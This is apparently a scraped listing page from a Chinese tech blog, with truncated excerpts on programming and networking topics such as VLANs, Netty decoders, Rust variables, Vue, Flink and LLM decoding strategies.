
文章目录 一、局域网拓扑结构二、虚拟局域网VLAN三、交换机VLAN划分四、VLAN的作用五、交换机的端口类型六、经典三层网络架构七、例题:局域网带宽利用分析八、网络安全基础九、恶意软件十、防火墙与入侵检测技术 一、局域网拓扑结构 局域网的主要特征由网络的拓扑结构、所采用…...

Spring Webflux DispatcherHandler源码整理
DispatcherHandler的构造(以RequestMappingHandlerMapping为例) WebFluxAutoConfiguration中EnableWebFluxConfiguration继承WebFluxConfigurationSupportBean public DispatcherHandler webHandler() {return new DispatcherHandler(); }DispatcherHandler#setApplicationCon…...

【Netty】ByteToMessageDecoder源码解析
目录 1.协议说明 2.类的实现 3.Decoder工作流程 4.源码解析 4.1 ByteToMessageDecoder#channelRead 4.2 累加器Cumulator 4.3 解码过程 4.4 Decoder实现举例 5. 如何开发自己的Decoder 1.协议说明 Netty框架是基于Java NIO框架,性能彪悍,支持的协…...


DevEco Studio设置Nodejs提示路径只能包含英文、数字、下划线等
安装DevEco Studio 3.1.1 Release 设置Nodejs路径使用nodejs默认安装路径 (C:\Program Files\nodejs) 提示只能包含英文、数字、下划线等 , 不想在安装nodejs请往下看 nodejs默认路径报错 修改配置文件 1、退出DevEco Studio 2、打开配置文件 cmd控制台…...


大模型 Decoder 的生成策略
本文将介绍以下内容: IntroductionGreedy Searchbeam searchSamplingTop-K SamplingTop-p (nucleus) sampling总结 一、Introduction 1、简介 近年来,由于在数百万个网页数据上训练的大型基于 Transformer 的语言模型的兴起,开放式语言生…...

队列和栈相互实现
相关题目 225. 用队列实现栈:弹出元素时,将对首的元素出列加到队尾,直到只剩下初始队列时队尾一个元素为止,然后弹出这个元素,即可实现LIFO 232. 用栈实现队列:用两个栈实现队列的功能,出栈时&a…...

Node.js 是如何处理请求的
前言:在服务器软件中,如何处理请求是非常核心的问题。不管是底层架构的设计、IO 模型的选择,还是上层的处理都会影响一个服务器的性能,本文介绍 Node.js 在这方面的内容。 TCP 协议的核心概念 要了解服务器的工作原理首先需要了…...

变量 varablie 声明- Rust 变量 let mut 声明与 C/C++ 变量声明对比分析
一、变量声明设计:let 与 mut 的哲学解析 Rust 采用 let 声明变量并通过 mut 显式标记可变性,这种设计体现了语言的核心哲学。以下是深度解析: 1.1 设计理念剖析 安全优先原则:默认不可变强制开发者明确声明意图 let x 5; …...

Vue记事本应用实现教程
文章目录 1. 项目介绍2. 开发环境准备3. 设计应用界面4. 创建Vue实例和数据模型5. 实现记事本功能5.1 添加新记事项5.2 删除记事项5.3 清空所有记事 6. 添加样式7. 功能扩展:显示创建时间8. 功能扩展:记事项搜索9. 完整代码10. Vue知识点解析10.1 数据绑…...
使用rpicam-app通过网络流式传输视频)
树莓派超全系列教程文档--(62)使用rpicam-app通过网络流式传输视频
使用rpicam-app通过网络流式传输视频 使用 rpicam-app 通过网络流式传输视频UDPTCPRTSPlibavGStreamerRTPlibcamerasrc GStreamer 元素 文章来源: http://raspberry.dns8844.cn/documentation 原文网址 使用 rpicam-app 通过网络流式传输视频 本节介绍来自 rpica…...

1688商品列表API与其他数据源的对接思路
将1688商品列表API与其他数据源对接时,需结合业务场景设计数据流转链路,重点关注数据格式兼容性、接口调用频率控制及数据一致性维护。以下是具体对接思路及关键技术点: 一、核心对接场景与目标 商品数据同步 场景:将1688商品信息…...

多模态商品数据接口:融合图像、语音与文字的下一代商品详情体验
一、多模态商品数据接口的技术架构 (一)多模态数据融合引擎 跨模态语义对齐 通过Transformer架构实现图像、语音、文字的语义关联。例如,当用户上传一张“蓝色连衣裙”的图片时,接口可自动提取图像中的颜色(RGB值&…...

《基于Apache Flink的流处理》笔记
思维导图 1-3 章 4-7章 8-11 章 参考资料 源码: https://github.com/streaming-with-flink 博客 https://flink.apache.org/bloghttps://www.ververica.com/blog 聚会及会议 https://flink-forward.orghttps://www.meetup.com/topics/apache-flink https://n…...

HTML前端开发:JavaScript 常用事件详解
作为前端开发的核心,JavaScript 事件是用户与网页交互的基础。以下是常见事件的详细说明和用法示例: 1. onclick - 点击事件 当元素被单击时触发(左键点击) button.onclick function() {alert("按钮被点击了!&…...

微信小程序云开发平台MySQL的连接方式
注:微信小程序云开发平台指的是腾讯云开发 先给结论:微信小程序云开发平台的MySQL,无法通过获取数据库连接信息的方式进行连接,连接只能通过云开发的SDK连接,具体要参考官方文档: 为什么? 因为…...

Spring数据访问模块设计
前面我们已经完成了IoC和web模块的设计,聪明的码友立马就知道了,该到数据访问模块了,要不就这俩玩个6啊,查库势在必行,至此,它来了。 一、核心设计理念 1、痛点在哪 应用离不开数据(数据库、No…...
)
Typeerror: cannot read properties of undefined (reading ‘XXX‘)
最近需要在离线机器上运行软件,所以得把软件用docker打包起来,大部分功能都没问题,出了一个奇怪的事情。同样的代码,在本机上用vscode可以运行起来,但是打包之后在docker里出现了问题。使用的是dialog组件,…...
